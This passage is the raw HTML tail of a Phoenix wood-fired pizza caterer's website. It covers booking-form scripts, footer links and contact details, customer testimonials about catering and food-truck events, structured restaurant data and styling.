            <input type='hidden' class='gform_hidden' name='gform_currency' data-currency='USD' value='0FmEXqGKbjXidUc8M8E7G9A92FehFQh2jbITD4zurNj/v5dwjZsouWV+ChRJwbALNNSqeizwzI0mcs8hLOz5V0OSKYvu2DetwPQvKNiC7WAoRKc=' />
            <input type='hidden' class='gform_hidden' name='gform_unique_id' value='' />
            <input type='hidden' class='gform_hidden' name='state_9' value='[base64]' />
            <input type='hidden' autocomplete='off' class='gform_hidden' name='gform_target_page_number_9' id='gform_target_page_number_9' value='0' />
            <input type='hidden' autocomplete='off' class='gform_hidden' name='gform_source_page_number_9' id='gform_source_page_number_9' value='1' />
            <input type='hidden' name='gform_field_values' value='' />
            
        </div>
                        </form>
                        </div><script type="text/javascript">
/* <![CDATA[ */
 gform.initializeOnLoaded( function() {gformInitSpinner( 9, 'https://oakwoodfirepizza.com/wp-content/plugins/gravityforms/images/spinner.svg', true );jQuery('#gform_ajax_frame_9').on('load',function(){var contents = jQuery(this).contents().find('*').html();var is_postback = contents.indexOf('GF_AJAX_POSTBACK') >= 0;if(!is_postback){return;}var form_content = jQuery(this).contents().find('#gform_wrapper_9');var is_confirmation = jQuery(this).contents().find('#gform_confirmation_wrapper_9').length > 0;var is_redirect = contents.indexOf('gformRedirect(){') >= 0;var is_form = form_content.length > 0 && ! is_redirect && ! is_confirmation;var mt = parseInt(jQuery('html').css('margin-top'), 10) + parseInt(jQuery('body').css('margin-top'), 10) + 100;if(is_form){form_content.find('form').css('opacity', 0);jQuery('#gform_wrapper_9').html(form_content.html());if(form_content.hasClass('gform_validation_error')){jQuery('#gform_wrapper_9').addClass('gform_validation_error');} else {jQuery('#gform_wrapper_9').removeClass('gform_validation_error');}setTimeout( function() { /* delay the scroll by 50 milliseconds to fix a bug in chrome */  }, 50 );if(window['gformInitDatepicker']) {gformInitDatepicker();}if(window['gformInitPriceFields']) {gformInitPriceFields();}var current_page = jQuery('#gform_source_page_number_9').val();gformInitSpinner( 9, 'https://oakwoodfirepizza.com/wp-content/plugins/gravityforms/images/spinner.svg', true );jQuery(document).trigger('gform_page_loaded', [9, current_page]);window['gf_submitting_9'] = false;}else if(!is_redirect){var confirmation_content = jQuery(this).contents().find('.GF_AJAX_POSTBACK').html();if(!confirmation_content){confirmation_content = contents;}jQuery('#gform_wrapper_9').replaceWith(confirmation_content);jQuery(document).trigger('gform_confirmation_loaded', [9]);window['gf_submitting_9'] = false;wp.a11y.speak(jQuery('#gform_confirmation_message_9').text());}else{jQuery('#gform_9').append(contents);if(window['gformRedirect']) {gformRedirect();}}jQuery(document).trigger("gform_pre_post_render", [{ formId: "9", currentPage: "current_page", abort: function() { this.preventDefault(); } }]);        if (event && event.defaultPrevented) {                return;        }        const gformWrapperDiv = document.getElementById( "gform_wrapper_9" );        if ( gformWrapperDiv ) {            const visibilitySpan = document.createElement( "span" );            visibilitySpan.id = "gform_visibility_test_9";            gformWrapperDiv.insertAdjacentElement( "afterend", visibilitySpan );        }        const visibilityTestDiv = document.getElementById( "gform_visibility_test_9" );        let postRenderFired = false;        function triggerPostRender() {            if ( postRenderFired ) {                return;            }            postRenderFired = true;            gform.core.triggerPostRenderEvents( 9, current_page );            if ( visibilityTestDiv ) {                visibilityTestDiv.parentNode.removeChild( visibilityTestDiv );            }        }        function debounce( func, wait, immediate ) {            var timeout;            return function() {                var context = this, args = arguments;                var later = function() {                    timeout = null;                    if ( !immediate ) func.apply( context, args );                };                var callNow = immediate && !timeout;                clearTimeout( timeout );                timeout = setTimeout( later, wait );                if ( callNow ) func.apply( context, args );            };        }        const debouncedTriggerPostRender = debounce( function() {            triggerPostRender();        }, 200 );        if ( visibilityTestDiv && visibilityTestDiv.offsetParent === null ) {            const observer = new MutationObserver( ( mutations ) => {                mutations.forEach( ( mutation ) => {                    if ( mutation.type === 'attributes' && visibilityTestDiv.offsetParent !== null ) {                        debouncedTriggerPostRender();                        observer.disconnect();                    }                });            });            observer.observe( document.body, {                attributes: true,                childList: false,                subtree: true,                attributeFilter: [ 'style', 'class' ],            });        } else {            triggerPostRender();        }    } );} ); 
/* ]]> */
</script>
                            <script src="https://scratchculinary.com/wp-content/themes/astra-child/assets/js/tripleseat-lead-form/lead-form-customizations.js?v=1769140932"></script>
                            <!-- <script src="https://api.tripleseat.com/v1/leads/ts_script.js?lead_form_id=8960&public_key=2a9e5f8bf73542cd11f359fae4979cf59d96b0aa"></script>
                            <script src="https://scratchculinary.com/wp-content/themes/astra-child/assets/js/tripleseat-lead-form/add-custom-rows.js?v="></script> -->
                        </div>
                        <div class="instagram">
                            <h2>INSTAGRAM!</h2>
                            <a href="https://www.instagram.com/oakwoodfirepizza/" class="accountName">@oakwoodfirepizza</a>
                            <!--//?php dynamic_sidebar('instagram_sidebar'); ?-->
                        </div>
                    </div>
                </div><!--End custom-container-->
            </section><!--End content-area-->


            
            <section class="content-area dark-bg divwedding">
                <div class="custom-container no-flex">
                    <article>
                                                
                    </article>
                    <div class="btn_block">

                        <h3></h3>
                        <div class="wrap">
                                                    </div>
                    </div>
                </div>
            </section><!-- end content-area -->



            <section class="vendors">
                <div class="custom-container">
                                                        </div>
            </section><!-- end vendors -->




            

            

        </div><!--End content-->
    

<script nitro-exclude>
    document.cookie = 'nitroCachedPage=' + (!window.NITROPACK_STATE ? '0' : '1') + '; path=/; SameSite=Lax';
</script><footer>
    <div class="footer-top">
        <div class="custom-container">
            <div class="nav-left">
                <div class="menu-footer-left-menu-container"><ul><li id="menu-item-1311" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1311"><a href="https://oakwoodfirepizza.com/menu/">Menu</a></li>
<li id="menu-item-1269" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1269"><a href="https://oakwoodfirepizza.com/gallery/">Gallery</a></li>
</ul></div>            </div>
            <div class="footer-logo">
                <a href="/">
                    <img data-no-lazy="1" src="/wp-content/themes/Bizcor2018/images/Logo.png" alt="The Logo of Oakwood Fire Pizza, finest purveyor of wood fired pizza in Phoenix" title="Oakwood Fire Pizza Wood Fired Pizza in Phoenix Logo"/>
                </a>
            </div>
            <div class="nav-right">
                <div class="menu-footer-right-menu-container"><ul><li id="menu-item-34" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor menu-item-34"><a href="https://oakwoodfirepizza.com/catering/">Catering</a></li>
<li id="menu-item-2169" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2169"><a href="https://oakwoodfirepizza.com/blog/">Blog</a></li>
<li id="menu-item-33" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33"><a href="https://oakwoodfirepizza.com/contact-us/">Contact Us</a></li>
</ul></div>            </div>
        </div><!-- end custom-container -->        
    </div><!-- end footer-top --> 
    <div class="footer-bottom">
        <div class="custom-container">
            <div class="item itemLeft">
                <h3>HELPFUL LINKS</h3>
                <ul>
                    <li><a href="/menu/">What Is On The Oak Wood Fire Pizza Menu</a></li>
                    <li><a href="/gallery/">View Our Delicious Pizza in Phoenix</a></li>
					<li><a href="/catering/essential-business-catering/">Essential Business Catering</a></li>
					<li><a href="/catering/weekly-prepared-meals/">Weekly Prepared Meals</a></li>
					<li><a href="/best-food-truck-in-phoenix/">Check Out Our Phoenix Food Truck</a></li>
					<li><a href="/best-food-truck-in-scottsdale/">Check Out Our Scottsdale Food Truck</a></li>
					<li><a href="/best-food-truck-chandler/">Check Out Our Chandler Food Truck</a></li>
					<li><a href="/best-food-truck-in-tempe/">Check Out Our Tempe Food Truck</a></li>
                    <li><a href="/">Back To The Homepage</a></li>
                </ul>
            </div><!--End item-->
            <div class="item itemCenter">
                <h3>CONTACT US</h3>
                <a href="tel:6028488823">(602) 848-8823</a>
                <a href="mailto:viviannad@oakwoodfirepizza.com" class="mail">viviannad@oakwoodfirepizza.com</a>
                <div class="social">
                    <a href="https://www.facebook.com/oakwoodfirepizza/" target="_blank">
                        <img data-no-lazy="1" src="/wp-content/themes/Bizcor2018/images/facebook.svg" alt="" title=""/>
                        <img data-no-lazy="1" src="/wp-content/themes/Bizcor2018/images/facebook-hover.svg" alt="" title=""/>
                    </a>
                    <a href="https://www.instagram.com/oakwoodfirepizza/" target="_blank">
                        <img data-no-lazy="1" src="/wp-content/themes/Bizcor2018/images/instagram.svg" alt="" title=""/>
                        <img data-no-lazy="1" src="/wp-content/themes/Bizcor2018/images/instagram-hover.svg" alt="" title=""/>
                    </a>
                    <!--a href="https://twitter.com/PizzaOak" target="_blank">
                        <img data-no-lazy="1" src="/wp-content/themes/Bizcor2018/images/twitter.svg" alt="" title=""/>
                        <img data-no-lazy="1" src="/wp-content/themes/Bizcor2018/images/twitter-hover.svg" alt="" title=""/>
                    </a-->
                    <a href="https://www.yelp.com/biz/oak-wood-fire-pizza-phoenix?osq=oakwood+fire+pizza" target="_blank">
                        <img data-no-lazy="1" src="/wp-content/themes/Bizcor2018/images/yelp.svg" alt="" title=""/>
                        <img data-no-lazy="1" src="/wp-content/themes/Bizcor2018/images/yelp-hover.svg" alt="" title=""/>
                    </a>
                </div>
            </div><!--End item-->
            <div class="item itemRight">
                <h3>WHAT TO DO</h3>
                <a href="/menu/" class="view">View Menu</a>
                <a href="/contact-us/" class="contact">Contact Us</a>
				<h3>ALSO CHECK OUT</h3>
				<a href="https://www.aioliburger.com/">Aioli Burger</a>
				<a href="https://moderntortilla.com/">Modern Tortilla</a>
            </div><!--End item-->
        </div><!-- end custom-container -->
    </div><!-- end footer-bottom -->
	
	
    <section class="testimonials-section">
        <h2>TESTIMONIALS</h2>
        <div class="slider">
			
			<div class="sliderItem">
                <div class="itemText">
                        <p>We really enjoyed Great burgers and service at Aioli's yesterday. The weather was nice enough for all 6 of us to sit together outside on their lovely patio with large tables and comfortable chairs. Both Jennifer and Josh got our complicated order perfectly cooked and Jennifer brought it out to us with all the extras.) know of no other burger place that brings your food to the table even out on the patio. Super friendly, yummy food, nice patio and speedy excellent service. We will definitely be coming back! 
</p>
						<h3>Susan Z.</h3>
						<img src="https://oakwoodfirepizza.com/wp-content/uploads/2021/07/rating.png">
                </div>
            </div><!--sliderItem-->	
			
			<div class="sliderItem">
                <div class="itemText">
                        <p>We used Oakwood-Fire Pizza for catering my husband's 40th birthday party. The planning and ordering was all simple and professional. Although it does take a little longer for each guest to be served than a traditional buffet style setup it was definitely unique and everyone seemed to enjoy it. The salad and the caprice skewers were both delicious too! 
</p>
						<h3>Ashley T.</h3>
						<img src="https://oakwoodfirepizza.com/wp-content/uploads/2021/07/rating.png">
                </div>
            </div><!--sliderItem-->			
			
			<div class="sliderItem">
                <div class="itemText">
                        <p>Wow! Amazing food. The pizza was superb. Hands down the best bruschetta I've ever had. Excellent, friendly service. We had several catering options and I'm glad we selected Oakwood-Fire Pizza. Made our rehearsal dinner a hit! Will definitely use them again. </p>
						<h3>Mark C.</h3>
						<img src="https://oakwoodfirepizza.com/wp-content/uploads/2021/07/rating.png">
                </div>
            </div><!--sliderItem-->	
			
			<div class="sliderItem">
                <div class="itemText">
                        <p>Oh mah gand...just...save me. I just had a token for free lunch and on the menu happened to be three different pies and a salad(pretty nice right) I had him throw in a 32 Oz jar of peach lemonade for 6 dollars and went with a margarita pizza(mozzarella, basil olive oil, light sauce) and it was spectacular. Even the side salad blew me away...a side salad, with pepperoni...but it tasted wayyy better then the majority of side salads I've had. The crusts didn't even make it out...all gone. </p>
						<h3>Ryan Paton</h3>
						<img src="https://oakwoodfirepizza.com/wp-content/uploads/2021/07/rating.png">
                </div>
            </div><!--sliderItem-->	
			
			<div class="sliderItem">
                <div class="itemText">
                        <p>Fantastic! Everything was easy and clear booking our event. All questions answered quickly. The crew that showed up were super nice, clean, and professional. The food was great! Pizzas were even better than expected and guests were happy! Highly recommend. </p>
						<h3>Darcy Manfredi</h3>
						<img src="https://oakwoodfirepizza.com/wp-content/uploads/2021/07/rating.png">
                </div>
            </div><!--sliderItem-->	
			
			
			
			
			
			
			
			
			<div class="sliderItem">
                <div class="itemText">
                        <p>The pizza and bruschetta was delicious! We loved their oven setup and everything was made fresh and delicious. It was a hit!</p>
						<h3>Guillermo C.</h3>
						<img src="https://oakwoodfirepizza.com/wp-content/uploads/2021/07/rating.png">
                </div>
            </div><!--sliderItem-->
			<div class="sliderItem">
                <div class="itemText">
                        <p>Service and food was wonderful!!! We decided on a pizza food truck for our wedding and it was the best decision. Vivianna was communicative throughout the process and got us booked quickly. Food was great, as well as the service. Everyone seemed excited to have a food truck and was very happy with the food!</p>
						<h3>Victoria V.</h3>
						<img src="https://oakwoodfirepizza.com/wp-content/uploads/2021/07/rating.png">
                </div>
            </div><!--sliderItem-->
			<div class="sliderItem">
                <div class="itemText">
                        <p>We had oak wood Fire pizza truck at our sons graduation party. They were a huge hit!! Not only did they arrive 2 hours early to prep, they were very professional and there was never a line too long. The pizzas were made quickly. They were a huge hit and I will definitely have them again!!</p>
						<h3>Laura B.</h3>
						<img src="https://oakwoodfirepizza.com/wp-content/uploads/2021/07/rating.png">
                </div>
            </div><!--sliderItem-->
			<div class="sliderItem">
                <div class="itemText">
                        <p>We used Oakwood as our caterer for a wedding. 3 different pizzas and a salad at a phenomenal price. Even more phenomenal, the food. All of the guests complimented both the salad and the pizza. The staff brought the food in and served it buffet style to our guests. The staff were friendly and quick in keeping the pizza coming inside to be served. We highly recommend Oakwood for your event. The kids loved seeing the truck and the grill outside.</p>
						<h3>Penny S.</h3>
						<img src="https://oakwoodfirepizza.com/wp-content/uploads/2021/07/rating.png">
                </div>
            </div><!--sliderItem-->
			<div class="sliderItem">
                <div class="itemText">
                        <p>This pizza was AMAZING!!! I'm usually not a huge thin crust fan but these guys changed me!!! Their oven on wheels came to my apartment complex tonight and they made the pizza right there in front of us and a quick 3 mins in the oven and it was the best, most fresh pizza I've ever had!!! The guys working and cooking were so very nice and you could see their passion. I'll definitely be hunting them down, I know I'm going to have a craving!!! Thanks guys!!!</p>
						<h3>Jess H.</h3>
						<img src="https://oakwoodfirepizza.com/wp-content/uploads/2021/07/rating.png">
                </div>
            </div><!--sliderItem-->
			</div>
    </section><!--End testimonials-section-->
	
	
    <div class="copyright">
        <p>2019 © Copyright <a href="/">Oakwood Fire Pizza.</a> All Right Reserved.</p>
    </div>
	
<script type="application/ld+json">
{
"@context": "http://schema.org",
"@type": "Restaurant",
"name": "Oakwood Fire Pizza",
"image": "https://oakwoodfirepizza.com/wp-content/themes/Bizcor2018/images/Logo.png",
"address": {
            "@type": "PostalAddress",
            "streetAddress": "10652 N 32nd St Suite L",
            "addressLocality": "Phoenix",
            "addressRegion": "AZ",
            "postalCode": "85028"
            },
"telePhone": "(602) 526-5493",
"url": "https://oakwoodfirepizza.com/",
"paymentAccepted": ["credit card"],
"priceRange":"$$",
"servesCuisine": "Pizza"
}
</script>
			
</footer><!--End footer-->

<style>
	body {
		font: 16px 'Montserrat';
	}
	.buttonArea {
		position: fixed;
		left: 15px;
		bottom: 15px;
		z-index: 999;
	}
	.buttonArea.leftAligned {
		left: 15px;
		right: unset;
	}
	.buttonArea a {
		width: 80px;
		height: 80px;
		border: 3px solid #ED5548;
		background: #252525;
		color: #fff;
		border-radius: 100%;
		text-align: center;
		font: 16px 'Oswald';
		display: block;
		line-height: 19px;
		padding-top: 18px;
		transition: all 0.4s;
	}
	.buttonArea a:hover {
		background: #ED5548;
	}
	.buttonArea a span {
		font-size: 20px;
		display: block;
	}

	/*footer*/
	footer {
		background: #252525;
	}
	.footer-top {
		border-top: 35px solid #ED5548;
	}
	.footer-top .custom-container {
		max-width: 1145px;
		margin: 0 auto;
		display: flex;
	}
	.footer-top .footer-logo {
		position: relative;
		width: 200px;
	}
	.footer-top .footer-logo a {
		position: absolute;
		top: -85px;
		left: 12px;
		background: #252525;
		border: 5px solid #fff;
		border-radius: 50%;
		width: 200px;
		height: 200px;
		display: flex;
		justify-content: center;
		align-items: center;
		box-shadow: 0 0 15px rgba(0,0,0,0.5);
	}
	.footer-top .footer-logo img {
		transition: 0.3s;
		height: 125px;
		width: 140px;
		margin-top: -20px;
	}
	.menu-footer-left-menu-container ul  {
		display: flex;
		align-items: center;
		justify-content: flex-start;
		padding: 0;
		margin: 0;
		list-style: none;
	}
	.menu-footer-left-menu-container > ul li:not(:last-child) {
		margin-right: 45px;
	}
	.menu-footer-right-menu-container ul {
		display: flex;
		align-items: center;
		justify-content: flex-end;
		padding: 0;
		margin: 0;
		list-style: none;
	}
	.menu-footer-right-menu-container > ul li:not(:last-child){
		margin-right: 45px;
	}
	.menu-footer-left-menu-container a, 
	.menu-footer-right-menu-container a {
		font: 500 20px 'Oswald';
		color: #fff;
		text-transform: uppercase;
		letter-spacing: 0.05em;
		transition: 0.3s;
	}
	.menu-footer-left-menu-container a:hover, 
	.menu-footer-right-menu-container a:hover {
		color: #ED5548;
	}

	.footer-bottom {
		padding: 40px 0 55px;
	}
	.footer-bottom .custom-container {
		max-width: 1145px;
		margin: 0 auto;
		display: flex;
	}
	.footer-bottom .custom-container .item {
		width: 33%;
		color: #fff;
	}
	.footer-bottom .itemLeft {
		font-size: 14px;
	}
	.footer-bottom .itemLeft span {
		font-weight: 700;
	}
	.itemLeft ul li {
		line-height: 32px;
	}
	.itemLeft ul li a {
		color: #fff;
		transition: all 0.4s;
		letter-spacing: 0.05em;
	}
	.itemLeft ul li a:hover {
		color: #ED5548;
	}
	.footer-bottom .item h3 {
		font: 500 20px 'Oswald';
		color: #ED5548;
		margin: 0;
		margin-bottom: 25px;
	}
	.footer-bottom .social {
		display: flex;
		justify-content: center;
		margin-top: 50px;
	}
	.footer-bottom .social a{
		margin: 0 5px;
		position: relative;
		display: block;
		margin-bottom: 0;
	}
	.footer-bottom .social a:first-child {
		margin-left: 0;
	}
	.footer-bottom .social a img{
		display: block;
		transition: 0.3s;
		height: 38px;
	}
	.footer-bottom .social a:hover img:first-child{
		opacity: 0;
	}
	.footer-bottom .social a:hover img:last-child{
		opacity: 1;
	}
	.footer-bottom .social a:last-child{
		margin-right: 0;
	}
	.footer-bottom .social a img:last-child{
		position: absolute;
		top: 0;
		left: 0;
		opacity: 0;
	}
	.footer-bottom .itemCenter {
		text-align: center;
	}
	.footer-bottom .itemCenter span {
		display: block;
		font: 100 16px 'Oswald';
		margin: 5px;
	}
	.footer-bottom .itemCenter a {
		color: #fff;
		font: 500 24px 'Oswald';
		margin-bottom: 22px;
		transition: all 0.4s;
		display: block;
	}
	.footer-bottom .itemCenter a:hover {
		color: #ED5548;
	}
	.footer-bottom .itemCenter a.mail {
		font-size: 14px;
	}
	.footer-bottom .itemRight {
		text-align: center;
	}
	.footer-bottom .itemRight a {
		color: #fff;
		font: 500 18px 'Oswald';
		border-radius: 10px;
		padding: 13px 0 12px;
		border: 2px solid #fff;
		display: inline-block;
		width: 200px;
		transition: all 0.4s;
		text-transform: uppercase;
		text-align: center;
		margin-bottom: 10px;
		margin-right: 7px;
	}
	.footer-bottom .itemRight a:hover {
		background: #fff;
		color: #ED5548;
	}

	.copyright {
		background: #1C1C1C;
		color: #fff;
		font-size: 12px;
		text-align: center;
		padding: 16px 15PX 12px;
	}
	.copyright p {
		margin-bottom: 0;
	}
	/*End footer*/

	/*RESPONCIVES*//*RESPONCIVES*//*RESPONCIVES*/
	@media(max-width:1199px){
		.footer-top .custom-container,
		.footer-bottom .custom-container {
			max-width: 100%;
			padding: 0 25px;
		}
		.footer-bottom {
			padding: 30px 0;
		}
		.menu-footer-left-menu-container a, 
		.menu-footer-right-menu-container a {
			font-size: 18px;
		}
		.menu-footer-left-menu-container > ul li,
		.menu-footer-right-menu-container > ul li:not(:last-child){
			margin-right: 15px!important;
		}
	}
	@media(max-width:991px){
		.footer-bottom .custom-container {
			flex-wrap: wrap;
			justify-content: space-evenly;
		}
		.footer-top .custom-container {
			flex-wrap: wrap;
			align-items: center;
		}
		.footer-top .footer-logo {
			order: -1;
			width: 100%;
		}
		.footer-top .footer-logo a {
			left: calc(50% - 100px);
		}
		.footer-top .nav-left, 
		.footer-top .nav-right {
			padding: 20px 0;
			align-self: center;
			width: 50%;
			padding-top: 130px;
		}
		.menu-footer-left-menu-container ul {
			justify-content: flex-end;
		}
		.menu-footer-right-menu-container ul {
			justify-content: flex-start;
		}
		.footer-bottom .itemCenter,
		.footer-bottom .itemLeft {
			width: 50%!important;
			text-align: center;
		}
		.footer-bottom .itemRight {
			width: 100%!important;
			padding-top: 35px;
		}
		.footer-bottom .itemRight h3 {
			text-align: center;
		}
		.footer-bottom .itemRight iframe {
			width: 100%;
		}
		.footer-bottom .social {
			justify-content: center;
		}
	}
	@media(max-width:767px){
		.footer-bottom .itemCenter,
		.footer-bottom .itemLeft, 
		.footer-bottom .itemRight {
			width: 100%!important;
		}
		.menu-footer-left-menu-container > ul li,
		.menu-footer-right-menu-container > ul li:not(:last-child){
			margin-right: 0!important;
		}
		.menu-footer-left-menu-container ul,
		.menu-footer-right-menu-container ul {
			flex-direction: column;
		}
		.footer-top .nav-left, 
		.footer-top .nav-right {
			width: 100%;
		}
		.footer-top .nav-left {
			padding-bottom: 0;
		}
		.footer-top .nav-right {
			padding: 0;
		}
		.footer-bottom .social {
			margin-top: 40px;
		}
		.footer-bottom .itemCenter {
			padding-top: 40px;
		}
		.footer-bottom .item h3 {
			margin-bottom: 15px;
		}
		.footer-bottom .itemCenter a {
			margin-bottom: 12px;
		}
		.footer-bottom .itemCenter span {
			margin: 0;
		}
	}
</style>

<div class="buttonArea leftAligned">
    <a href="/contact-us/">BOOK AN <span>EVENT!</span></a>
</div>
<!--div class="meal-prep-message" data-toggle="modal" data-target="#warning-modal">
    <span class="warning">Meal Prep - Still Open</span>
    <div class="message">We are offering weekly meals available for delivery or pick up click here to view the menu, <a href="https://oakwoodfirepizza.com/wp-content/uploads/2020/03/MEAL-PREP-MENU_3.29.20v2.pdf" target="_blank"> <strong>click here</strong></a> to view the menu. Please Email <a href="mailto:info@aioliburger.com"><strong>info@aioliburger.com</strong></a> if you have any questions.</div>
    <div class="close right">x</div>
</div-->  
<div id="headerSearchModal" class="modal fade" role="dialog">
  <div class="modal-dialog">
    <div class="modal-content">
      <div class="modal-header">
        <button type="button" class="close" data-dismiss="modal">&times;</button>
      </div>
      <div class="modal-body">
              </div>
    </div>
  </div>
</div><!-- end #headerSearchModal -->

<script>
jQuery(".testimonials-section .slider").slick({
    slidesToShow: 1,
    slidesToScroll: 1,
    centerMode: false,
    dots: true,
    dotsClass: 'slick-dots',
    arrows: true,
    infinite: true,
	autoplay: true,
    autoplaySpeed: 4000,
    prevArrow: '<button type="button" data-role="none" class="slick-prev" aria-label="Previous" tabindex="0" role="button"><i class="fas fa-arrow-left"></i></button>',
    nextArrow: '<button type="button" data-role="none" class="slick-next" aria-label="Next" tabindex="0" role="button"><i class="fas fa-arrow-right"></i></button>'            
});




function widthDotsFun() {    
    var windowWidth = $('.testimonials-section .slider').width() / 2;
    var widthDots = $('.testimonials-section .slider .slick-dots').width() / 2;
    var SumWidth = (windowWidth - widthDots);
    $('.testimonials-section .slider .slick-next').css('right', SumWidth - 35);
    $('.testimonials-section .slider .slick-prev').css('left', SumWidth - 35);
}
widthDotsFun();

$( window ).resize(function() {
  widthDotsFun();
});
</script>

<link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.5.0/css/all.css" integrity="sha384-B4dIYHKNBt8Bc12p+WXckhzcICo0wtJAoU8YZTY5qE0Id1GSseTk6S+L3BlXeVIU" crossorigin="anonymous">
<link href="https://fonts.googleapis.com/css2?family=Oswald:wght@300;400;500;700&display=swap" rel="stylesheet"> 
<link href="https://fonts.googleapis.com/css2?family=Montserrat:wght@300;400;500;700&display=swap" rel="stylesheet"> 

<script>
jQuery(document).ready(function(){
        jQuery('.meal-prep-message .warning').click(function(){
          jQuery(this).parent().toggleClass('open');
        });
        jQuery('.meal-prep-message .message').click(function(){
          jQuery(this).parent().toggleClass('open');
        });
        jQuery('.meal-prep-message .close').click(function(){
            jQuery('.meal-prep-message').hide();
        })
});
</script>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Bizcor2018\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<link rel='stylesheet' id='gform_basic-css' href='https://oakwoodfirepizza.com/wp-content/plugins/gravityforms/assets/css/dist/basic.min.css?ver=2.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='gform_theme_components-css' href='https://oakwoodfirepizza.com/wp-content/plugins/gravityforms/assets/css/dist/theme-components.min.css?ver=2.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='gform_theme-css' href='https://oakwoodfirepizza.com/wp-content/plugins/gravityforms/assets/css/dist/theme.min.css?ver=2.9.26' type='text/css' media='all' />
<script type="text/javascript" src="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/js/bootstrap.min.js" id="bootstrap_js-js"></script>
<script type="text/javascript" src="https://oakwoodfirepizza.com/wp-content/themes/Bizcor2018/js/custom.js" id="custom_js-js"></script>
<script type="text/javascript" src="https://oakwoodfirepizza.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://oakwoodfirepizza.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://oakwoodfirepizza.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://oakwoodfirepizza.com/wp-includes/js/dist/a11y.min.js?ver=3156534cc54473497e14" id="wp-a11y-js"></script>
<script type="text/javascript" defer='defer' src="https://oakwoodfirepizza.com/wp-content/plugins/gravityforms/js/jquery.json.min.js?ver=2.9.26" id="gform_json-js"></script>
<script type="text/javascript" id="gform_gravityforms-js-extra">
/* <![CDATA[ */
var gform_i18n = {"datepicker":{"days":{"monday":"Mo","tuesday":"Tu","wednesday":"We","thursday":"Th","friday":"Fr","saturday":"Sa","sunday":"Su"},"months":{"january":"January","february":"February","march":"March","april":"April","may":"May","june":"June","july":"July","august":"August","september":"September","october":"October","november":"November","december":"December"},"firstDay":0,"iconText":"Select date"}};
var gf_legacy_multi = [];
var gform_gravityforms = {"strings":{"invalid_file_extension":"This type of file is not allowed. Must be one of the following:","delete_file":"Delete this file","in_progress":"in progress","file_exceeds_limit":"File exceeds size limit","illegal_extension":"This type of file is not allowed.","max_reached":"Maximum number of files reached","unknown_error":"There was a problem while saving the file on the server","currently_uploading":"Please wait for the uploading to complete","cancel":"Cancel","cancel_upload":"Cancel this upload","cancelled":"Cancelled","error":"Error","message":"Message"},"vars":{"images_url":"https:\/\/oakwoodfirepizza.com\/wp-content\/plugins\/gravityforms\/images"}};
var gf_global = {"gf_currency_config":{"name":"U.S. Dollar","symbol_left":"$","symbol_right":"","symbol_padding":"","thousand_separator":",","decimal_separator":".","decimals":2,"code":"USD"},"base_url":"https:\/\/oakwoodfirepizza.com\/wp-content\/plugins\/gravityforms","number_formats":[],"spinnerUrl":"https:\/\/oakwoodfirepizza.com\/wp-content\/plugins\/gravityforms\/images\/spinner.svg","version_hash":"f2b13e86199a403520d0fc6b39e8a3b5","strings":{"newRowAdded":"New row added.","rowRemoved":"Row removed","formSaved":"The form has been saved.  The content contains the link to return and complete the form."}};
/* ]]> */
</script>
<script type="text/javascript" defer='defer' src="https://oakwoodfirepizza.com/wp-content/plugins/gravityforms/js/gravityforms.min.js?ver=2.9.26" id="gform_gravityforms-js"></script>
<script type="text/javascript" id="gform_conditional_logic-js-extra">
/* <![CDATA[ */
var gf_legacy = {"is_legacy":""};
/* ]]> */
</script>
<script type="text/javascript" defer='defer' src="https://oakwoodfirepizza.com/wp-content/plugins/gravityforms/js/conditional_logic.min.js?ver=2.9.26" id="gform_conditional_logic-js"></script>
<script type="text/javascript" src="https://oakwoodfirepizza.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://oakwoodfirepizza.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" defer='defer' src="https://oakwoodfirepizza.com/wp-content/plugins/gravityforms/js/datepicker-legacy.min.js?ver=2.9.26" id="gform_datepicker_legacy-js"></script>
<script type="text/javascript" defer='defer' src="https://oakwoodfirepizza.com/wp-content/plugins/gravityforms/js/datepicker.min.js?ver=2.9.26" id="gform_datepicker_init-js"></script>
<script type="text/javascript" defer='defer' src="https://oakwoodfirepizza.com/wp-content/plugins/gravityforms/js/placeholders.jquery.min.js?ver=2.9.26" id="gform_placeholder-js"></script>
<script type="text/javascript" defer='defer' src="https://oakwoodfirepizza.com/wp-content/plugins/gravityforms/assets/js/dist/utils.min.js?ver=48a3755090e76a154853db28fc254681" id="gform_gravityforms_utils-js"></script>
<script type="text/javascript" defer='defer' src="https://oakwoodfirepizza.com/wp-content/plugins/gravityforms/assets/js/dist/vendor-theme.min.js?ver=4f8b3915c1c1e1a6800825abd64b03cb" id="gform_gravityforms_theme_vendors-js"></script>
<script type="text/javascript" id="gform_gravityforms_theme-js-extra">
/* <![CDATA[ */
